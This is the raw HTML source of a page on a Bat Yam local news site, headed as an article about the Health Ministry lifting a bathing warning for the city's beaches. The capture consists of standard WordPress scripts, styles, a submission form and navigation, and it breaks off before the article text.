

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%97%D7%93%D7%A9%D7%95%D7%AA/%D7%9E%D7%A9%D7%A8%D7%93-%D7%94%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA-%D7%94%D7%A1%D7%99%D7%A8-%D7%90%D7%AA-%D7%90%D7%96%D7%94%D7%A8%D7%AA-%D7%94%D7%A8%D7%97%D7%A6%D7%94-%D7%9E%D7%97%D7%95%D7%A4%D7%99/
body_size: 12074
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/11/חוף@_אפרת-שרון.jpeg"/>
    

    <title>Batyam4u &#8211; משרד הבריאות הסיר את אזהרת הרחצה מחופי בת ים</title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="efabbf26159bbc0520ad1134-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="efabbf26159bbc0520ad1134-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/8371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%99%d7%a8-%d7%90%d7%aa-%d7%90%d7%96%d7%94%d7%a8%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%97%d7%95%d7%a4%d7%99/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=8371' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%259e%25d7%25a9%25d7%25a8%25d7%2593-%25d7%2594%25d7%2591%25d7%25a8%25d7%2599%25d7%2590%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a1%25d7%2599%25d7%25a8-%25d7%2590%25d7%25aa-%25d7%2590%25d7%2596%25d7%2594%25d7%25a8%25d7%25aa-%25d7%2594%25d7%25a8%25d7%2597%25d7%25a6%25d7%2594-%25d7%259e%25d7%2597%25d7%2595%25d7%25a4%25d7%2599%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%2597%25d7%2593%25d7%25a9%25d7%2595%25d7%25aa%2F%25d7%259e%25d7%25a9%25d7%25a8%25d7%2593-%25d7%2594%25d7%2591%25d7%25a8%25d7%2599%25d7%2590%25d7%2595%25d7%25aa-%25d7%2594%25d7%25a1%25d7%2599%25d7%25a8-%25d7%2590%25d7%25aa-%25d7%2590%25d7%2596%25d7%2594%25d7%25a8%25d7%25aa-%25d7%2594%25d7%25a8%25d7%2597%25d7%25a6%25d7%2594-%25d7%259e%25d7%2597%25d7%2595%25d7%25a4%25d7%2599%2F&#038;format=xml" />
<script type="efabbf26159bbc0520ad1134-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=7639AE984E2F1864A2DEF254FEF71310');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="efabbf26159bbc0520ad1134-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="efabbf26159bbc0520ad1134-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="efabbf26159bbc0520ad1134-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-8371 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%97%D7%93%D7%A9%D7%95%D7%AA/%D7%9E%D7%A9%D7%A8%D7%93-%D7%94%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA-%D7%94%D7%A1%D7%99%D7%A8-%D7%90%D7%AA-%D7%90%D7%96%D7%94%D7%A8%D7%AA-%D7%94%D7%A8%D7%97%D7%A6%D7%94-%D7%9E%D7%97%D7%95%D7%A4%D7%99/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="1"/><script type="efabbf26159bbc0520ad1134-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-efabbf26159bbc0520ad1134-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="efabbf26159bbc0520ad1134-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="efabbf26159bbc0520ad1134-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			2 בנובמבר 2017 at 14:17
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%97%d7%93%d7%a9%d7%95%d7%aa/%d7%9e%d7%a9%d7%a8%d7%93-%d7%94%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%99%d7%a8-%d7%90%d7%aa-%d7%90%d7%96%d7%94%d7%a8%d7%aa-%d7%94%d7%a8%d7%97%d7%a6%d7%94-%d7%9e%d7%97%d7%95%d7%a4%d7%99/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="efabbf26159bbc0520ad1134-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
